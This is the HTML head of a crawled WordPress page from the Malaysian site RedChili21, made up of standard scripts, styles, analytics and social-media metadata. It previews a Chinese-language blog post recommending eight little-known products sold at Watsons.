

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2022/10/watsons-8-brands-of-unpopular-items-selling-in-shops/
body_size: 22057
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>大马博主分享：Watsons那些奇奇怪怪的【8个冷门好物】！“现在才知道原来他们也有卖！” &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/580078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2022/10/watsons-8-brands-of-unpopular-items-selling-in-shops/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=580078' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F10%2Fwatsons-8-brands-of-unpopular-items-selling-in-shops%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F10%2Fwatsons-8-brands-of-unpopular-items-selling-in-shops%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="大马博主分享：Watsons那些奇奇怪怪的【8个冷门好物】！“现在才知道原来他们也有卖！”"/>
  <meta property="og:url" content="https://www.redchili21.com/2022/10/watsons-8-brands-of-unpopular-items-selling-in-shops/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="去 Watsons 就是逛护肤品啊、保养品啊或是保健品等等，每次买的东西来来去去就是那几样好物？

大马美女博主 Wendy 通过小红书推荐8款十分冷门的“奇奇怪怪好物”，在任何一家 Watsons 分行都找得到的，只是你每次经过都没有注意到它们而已～


原文如下：
那些你不知道 Watsons 有卖的8个冷门好物

我在逛 Watsons 的时候偶然发现，有些还真是我不知道 Watsons 有卖的，还有的是我甚至也不懂还有这种东西。

① 防伤口胶水

 	可替代胶布
 	防水、保护伤口
 	防止细菌滋生/感染

Watsons：【点击这里】 | Shope"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing.jpg"/>
  <meta property="article:published_time" content="2022-10-03T17:27:29+08:00"/>
  <meta property="article:modified_time" content="2022-10-03T17:27:29+08:00" />
  <meta property="og:updated_time" content="2022-10-03T17:27:29+08:00" />
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="大马博主分享：Watsons那些奇奇怪怪的【8个冷门好物】！“现在才知道原来他们也有卖！”"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2022/10/watsons-8-brands-of-unpopular-items-selling-in-shops/"/>
  <meta name="twitter:description" content="去 Watsons 就是逛护肤品啊、保养品啊或是保健品等等，每次买的东西来来去去就是那几样好物？

大马美女博主 Wendy 通过小红书推荐8款十分冷门的“奇奇怪怪好物”，在任何一家 Watsons 分行都找得到的，只是你每次经过都没有注意到它们而已～


原文如下：
那些你不知道 Watsons 有卖的8个冷门好物

我在逛 Watsons 的时候偶然发现，有些还真是我不知道 Watsons 有卖的，还有的是我甚至也不懂还有这种东西。

① 防伤口胶水

 	可替代胶布
 	防水、保护伤口
 	防止细菌滋生/感染

Watsons：【点击这里】 | Shope"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2022/10/Watsons-Unknown-good-thing.jpg"/>
